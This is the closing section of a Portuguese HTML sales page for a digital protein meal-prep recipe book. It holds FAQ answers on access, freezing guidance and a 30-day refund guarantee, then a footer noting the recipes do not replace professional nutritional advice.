          <summary>Como recebo o material?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>O acesso é liberado após a confirmação da compra. O material é digital e pode ser aberto pelo celular ou computador.</p>
        </details>
        <details>
          <summary>Preciso saber cozinhar bem?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Não. As receitas trazem ingredientes, modo de preparo e montagem de forma direta para facilitar a execução.</p>
        </details>
        <details>
          <summary>As receitas são realmente proteicas?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Sim. O foco das 272 receitas são refeições com fontes de proteína para quem quer organizar melhor esse tipo de alimentação durante a semana.</p>
        </details>
        <details>
          <summary>Como sei como congelar e descongelar?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Você recebe o Guia de Congelamento e Descongelamento Proteico e a Tabela de Conservação junto com o produto.</p>
        </details>
        <details>
          <summary>Por quanto tempo uma marmita pode ficar armazenada?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Isso varia conforme os ingredientes, a temperatura e a forma de armazenamento. O material traz orientações para você organizar o congelamento e o descongelamento dos preparos.</p>
        </details>
        <details>
          <summary>E se eu comprar e não gostar?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Você tem 30 dias de garantia para solicitar o reembolso de 100% do valor pago.</p>
        </details>
      </div>
    </div>
  </section>

  <footer>
    <div class="wrap">
      <p class="legal">Marmita Proteica Fácil é um material digital de receitas e não substitui acompanhamento nutricional profissional. Resultados dependem da rotina alimentar como um todo. Compra 100% segura · Garantia de 30 dias.</p>
    </div>
  </footer>

</main>

<script src="script.js"></script>
</body>
</html>
</file>





